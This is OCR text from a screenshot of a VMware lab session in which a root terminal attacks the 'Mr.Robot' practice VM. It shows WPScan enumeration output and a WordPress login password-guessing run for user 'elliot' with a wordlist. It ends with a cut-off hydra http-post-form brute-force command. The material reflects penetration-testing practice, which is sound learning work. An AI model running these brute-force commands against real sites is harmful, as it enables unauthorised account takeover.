 Star Virtual Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Home Star Virtual Machine Mr.Robot
Type here to sea...
Activities Applications Places Terminal Apr 8 00:10 1
My Computer
Star Virtual Mach
Metasploitable
Windows 7
basic_pentesting_
Mr.Robot
Shared VMs
root@Error: ~
| - Server: Apache
| - X-Powered-By: PHP/5.5.29
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.0.102/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] http://192.168.0.102/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:01:10 <==============================================================> (655 / 655) 100.00% Time: 00:01:10
[+] WordPress version 4.3.22 identified (Latest, released on 2019-12-12).
| Found By: Query Parameter In Install Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
| - http://192.168.0.102/wp-includes/css/dashicons.min.css?ver=4.3.22
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=================================================================> (21 / 21) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Zying elliot / enlid Time: 00:00:44 < > (684 / 858160) 0.07% ETA: 15:38:59
[3]+ Stopped wpscan -P /root/Downloads/fsocity.dic -U elliot --url http://192.168.0.102/wp-login.php
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic.uniq 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit
To direct input to this VM, click inside or press Ctrl+G.